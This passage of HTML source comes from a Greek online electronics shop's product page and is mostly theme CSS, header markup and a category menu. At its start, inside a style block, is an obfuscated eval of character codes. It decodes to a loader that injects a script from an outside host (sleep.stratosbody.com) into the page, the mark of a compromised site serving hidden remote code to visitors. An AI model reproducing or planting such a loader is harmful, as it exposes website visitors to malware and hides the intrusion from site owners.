}var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</style><style></style><style id="wd-style-header_966056-css" data-type="wd-style-header_966056">:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: 1px;

	--wd-header-clone-h: 60px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}



:root:has(.whb-top-bar.whb-border-boxed) {
	--wd-top-bar-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-top-bar.whb-hidden-mobile) {
	--wd-top-bar-brd-w: .00001px;
}
}

:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}

:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: 4px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

		
.whb-top-bar {
	background-color: rgba(1, 75, 143, 1);border-color: rgba(129, 129, 120, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-j8ccjo0fsyovztlf8nf4 {
	--wd-form-brd-radius: 35px;
}
.whb-j8ccjo0fsyovztlf8nf4 form.searchform {
	--wd-form-height: 46px;
}
.whb-j8ccjo0fsyovztlf8nf4.wd-search-form.wd-header-search-form .searchform {
	--wd-form-brd-color: rgba(254, 215, 1, 1);
	--wd-form-brd-color-focus: rgba(254, 215, 1, 1);
}
.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { background-color: rgba(255, 255, 255, 1); }.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;border-top-width: 1px;border-top-style: solid;border-left-width: 1px;border-left-style: solid;border-right-width: 1px;border-right-style: solid; }
.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}</style><style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//electronicsworld.gr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.7") format("woff2");
}

:root {
	--wd-header-banner-h: 90px;
	--wd-text-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: rgb(0,0,0);
	--wd-text-font-size: 14px;
	--wd-title-font: "Palanquin Dark", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 400;
	--wd-title-transform: none;
	--wd-title-color: rgb(0,0,0);
	--wd-entities-title-font: "Palanquin Dark", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 400;
	--wd-entities-title-transform: none;
	--wd-entities-title-color: rgb(0,0,0);
	--wd-entities-title-color-hover: rgb(0, 0, 0);
	--wd-alternative-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Palanquin Dark", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 400;
	--wd-widget-title-transform: none;
	--wd-widget-title-color: rgb(0,0,0);
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 600;
	--wd-header-el-transform: none;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: rgb(254,215,1);
	--wd-alternative-color: rgb(254,215,1);
	--btn-default-bgcolor: rgb(0,0,0);
	--btn-default-bgcolor-hover: rgb(0,0,0);
	--btn-accented-bgcolor: #fed701;
	--btn-accented-bgcolor-hover: rgba(254,215,1,0.84);
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: rgb(5,5,5);
	--wd-link-color-hover: #242424;
	--wd-sticky-btn-height: 95px;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 680px;
}
.header-banner {
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-attachment: fixed;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 100px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: #014b8f;
	background-image: url(https://electronicsworld.gr/wp-content/uploads/2017/06/dummy-wood-title.jpg.webp);
	background-size: cover;
}
html .wd-product .price, html .wd-product .price > .amount, html .wd-product .price ins > .amount, html .product.wd-cat .wd-entities-title, html .product.wd-cat.cat-design-replace-title .wd-entities-title, html .wd-masonry-first .wd-cat:first-child .wd-entities-title {
	font-size: 16px;
	text-transform: lowercase;
	color: rgb(0,0,0);
}
.page .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
.woodmart-archive-shop:not(.single-product) .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
.single-product .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
body, [class*=color-scheme-light], [class*=color-scheme-dark], .wd-search-form[class*="wd-header-search-form"] form.searchform, .wd-el-search .searchform {
	--wd-form-color: rgb(0,0,0);
	--wd-form-placeholder-color: rgb(0,0,0);
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}

@media (max-width: 1024px) {
	:root {
		--wd-header-banner-h: 60px;
	--wd-sticky-btn-height: 95px;
	}

}

@media (max-width: 768.98px) {
	:root {
		--wd-sticky-btn-height: 42px;
	}

}
:root{
--wd-container-w: 1498px;
--wd-form-brd-radius: 35px;
--btn-default-color: #fff;
--btn-default-color-hover: #fff;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 35px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-accented-brd-radius: 35px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--wd-brd-radius: 0px;
}

@media (min-width: 1498px) {
section.elementor-section.wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}


.wd-page-title {
background-color: #0a0a0a;
}

.product-grid-item .wd-product-cats a{
	color:black;}

div .wd-search-form span{
	color:black;
	font-size:18px;
}

div .wd-search-form span {
  color: black;
  font-size: 18px;
  display: none;
}</style></head><body data-rsssl=1 class="wp-singular product-template-default single single-product postid-24317 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart cookies-not-set woocommerce woocommerce-page woocommerce-no-js wrapper-custom  categories-accordion-on header-banner-enabled woodmart-ajax-shop-on notifications-sticky wd-sticky-btn-on elementor-default elementor-kit-9145"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <div class="wd-skip-links">
<a href="#menu-main-navigation" class="wd-skip-navigation btn">
Skip to navigation					</a>
<a href="#main-content" class="wd-skip-content btn">
Skip to main content			</a></div><div class="wd-page-wrapper website-wrapper"><header class="whb-header whb-header_966056 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-light whb-hidden-desktop whb-hidden-mobile whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-column5 whb-visible-lg"><nav class="wd-header-nav wd-header-secondary-nav whb-0l2f36pca4sfzivc7ntf text-right" role="navigation" aria-label="Top Bar Right"><ul id="menu-top-bar-right" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-separated wd-gap-s"><li id="menu-item-403" class="woodmart-open-newsletter menu-item menu-item-type-custom menu-item-object-custom menu-item-403 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-envelope-o"></span><span class="nav-link-text">NEWSLETTER</span></a></li><li id="menu-item-402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-402 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">CONTACT US</span></a></li><li id="menu-item-401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-401 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">FAQs</span></a></li></ul></nav><div class="wd-header-divider whb-divider-default whb-4fjqg85ama0row20rbmu"></div><div
class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle  whb-43k0qayz7gg36f2jmmhk color-scheme-light text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-17w-2-7%ce%ba%cf%89/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-17w-2-7%ce%ba%cf%89/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-17w-2-7%ce%ba%cf%89/&media=https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33936.jpg&description=%CE%91%CE%BD%CF%84%CE%B9%CF%83%CF%84%CE%AC%CF%83%CE%B5%CE%B9%CF%82+%CE%92%CE%B1%CF%84%CE%B9%CE%BA%CE%AD%CF%82+17W+2.7%CE%9A%CE%A9" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-17w-2-7%ce%ba%cf%89/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-17w-2-7%ce%ba%cf%89/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a></div></div><div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-column7 whb-visible-lg"><div class="wd-header-text reset-last-child whb-wkm2or5wryt17n9gte4c wd-inline"><span style="color: #ffffff;">Free shipping for all orders of $150</span></div></div><div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg whb-empty-column"></div></div></div></div><div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-column8 whb-visible-lg"><div class="site-logo whb-8705kwbz4ql1nvs7rf1z">
<a href="https://electronicsworld.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png.webp" alt="Electronics World" style="--smush-placeholder-width: 2100px; --smush-placeholder-aspect-ratio: 2100/1200;max-width: 150px;" src="[data-uri]" class="lazyload" />	</a></div></div><div class="whb-column whb-col-center whb-column9 whb-visible-lg"><div class="whb-space-element whb-r1zs6mpgi6bmsbvwzszd " style="width:20px;"></div><div class="wd-search-form  wd-header-search-form wd-display-form whb-j8ccjo0fsyovztlf8nf4"><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://electronicsworld.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Αναζήτηση προϊόντων" value="" name="s" aria-label="Αναζήτηση" title="Αναζήτηση προϊόντων" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Αναζήτηση		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div><div class="whb-space-element whb-bl9ba3piar26qqnzgblk " style="width:20px;"></div></div><div class="whb-column whb-col-right whb-column10 whb-visible-lg"><div class="whb-space-element whb-d6tcdhggjbqbrs217tl1 " style="width:15px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-with-username wd-design-1 wd-account-style-text whb-vssfpylqqax9pvkfnxoz">
<a href="https://electronicsworld.gr/my-account/" title="Ο λογαριασμός μου">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Σύνδεση / Εγγραφή			</span></a></div><div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-a22wdkiy3r40yw2paskq" title="Τα αγαπημένα μου">
<a href="https://electronicsworld.gr/wishlist/" title="Wishlist products">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">
Αγαπημένα			</span></a></div><div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-z71sozotxn0s5a0nfm7a">
<a href="https://electronicsworld.gr/compare/" title="Σύγκριση Προϊόντων">
<span class="wd-tools-icon">
<span class="wd-tools-count">0</span>
</span>
<span class="wd-tools-text">
Σύγκριση			</span></a></div><div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
<a href="https://electronicsworld.gr/cart/" title="Καλάθι Αγορών">
<span class="wd-tools-icon">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
</span></a></div></div><div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
<a href="#" rel="nofollow" aria-label="Open mobile menu">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">Μενού</span></a></div></div><div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg"><div class="site-logo whb-lt7vdqgaccmapftzurvt">
<a href="https://electronicsworld.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png.webp" alt="Electronics World" style="--smush-placeholder-width: 2100px; --smush-placeholder-aspect-ratio: 2100/1200;max-width: 99px;" src="[data-uri]" class="lazyload" />	</a></div></div><div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg"><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
<a href="https://electronicsworld.gr/cart/" title="Καλάθι Αγορών">
<span class="wd-tools-icon">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
</span></a></div></div></div></div></div><div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-header-bottom-inner"><div class="whb-column whb-col-left whb-column11 whb-visible-lg"><div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
<span class="menu-opener color-scheme-dark has-bg">
<span class="menu-opener-icon"></span>
<span class="menu-open-label">
Αναζήτηση σε κατηγορίες		</span>
</span><div class="wd-dropdown wd-dropdown-cats"><ul id="menu-%ce%b3%ce%b5%ce%bd%ce%b9%ce%ba%ce%ad%cf%82-%ce%ba%ce%b1%cf%84%ce%b7%ce%b3%ce%bf%cf%81%ce%af%ce%b5%cf%82" class="menu wd-nav wd-nav-vertical wd-dis-act wd-design-default"><li id="menu-item-10831" class="menu-item menu-item-type-post_type menu-item-object-cms_block menu-item-10831 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://electronicsworld.gr/?cms_block=menu-category-7" class="woodmart-nav-link"><span class="nav-link-text">Γενικές Κατηγορίες</span></a><div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark"><div class="container wd-entry-content"><div data-elementor-type="wp-post" data-elementor-id="184" class="elementor elementor-184" data-elementor-post-type="cms_block"><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-8e774a8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8e774a8" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1b9a085" data-id="1b9a085" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-a5fa8fe elementor-position-top elementor-widget elementor-widget-image-box" data-id="a5fa8fe" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/110/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40386 wd-lazy-fade" alt="μπαταρίες" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/yellow-mignon-battery-PRZSVNJ.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/yellow-mignon-battery-PRZSVNJ.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/yellow-mignon-battery-PRZSVNJ-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/110/">Μπαταρίες</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9a989a0" data-id="9a989a0" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-19e8edd elementor-position-top elementor-widget elementor-widget-image-box" data-id="19e8edd" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/116/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40380 wd-lazy-fade" alt="polymetro" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/multimeter-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/multimeter-1-1.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/multimeter-1-1-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/116/">Βιομηχανικά</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-aa78042" data-id="aa78042" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5fe75c4 elementor-position-top elementor-widget elementor-widget-image-box" data-id="5fe75c4" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/11/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40374 wd-lazy-fade" alt="sistima synagermou" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/Alarm_system-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/Alarm_system-1-1.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/Alarm_system-1-1-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/11/">Συστήματα Ασφαλείας</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-36b7151" data-id="36b7151" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-01e1f05 elementor-position-top elementor-widget elementor-widget-image-box" data-id="01e1f05" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/13/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40383 wd-lazy-fade" alt="set kalwdiwn" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/set-cables-GTGRNRF.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/set-cables-GTGRNRF.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/set-cables-GTGRNRF-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/13/">Καλωδιώσεις</a></h3></div></div></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-def1bae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="def1bae" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bcc23a7" data-id="bcc23a7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-913d2fe elementor-position-top elementor-widget elementor-widget-image-box" data-id="913d2fe" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/17/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40382 wd-lazy-fade" alt="SAT2-1" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/SAT2-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/SAT2-1-1.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/SAT2-1-1-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/17/">Δορυφορικά - Επίγεια Συστήματα</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c5db13d" data-id="c5db13d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-bb53e7d elementor-position-top elementor-widget elementor-widget-image-box" data-id="bb53e7d" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/12/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40378 wd-lazy-fade" alt="plhktrologio" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/fingers-typing-on-keyboard-G8STD8U.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/fingers-typing-on-keyboard-G8STD8U.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/fingers-typing-on-keyboard-G8STD8U-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/12/">Περιφερειακά Η/Υ</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ba85b9d" data-id="ba85b9d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-bbc307e elementor-position-top elementor-widget elementor-widget-image-box" data-id="bbc307e" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/14/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40376 wd-lazy-fade" alt="egraleia" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/construction-tools-background-LS35HXN.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/construction-tools-background-LS35HXN.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/construction-tools-background-LS35HXN-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/14/">Εργαλεία</a></h3></div></div></div></div></div></div><div 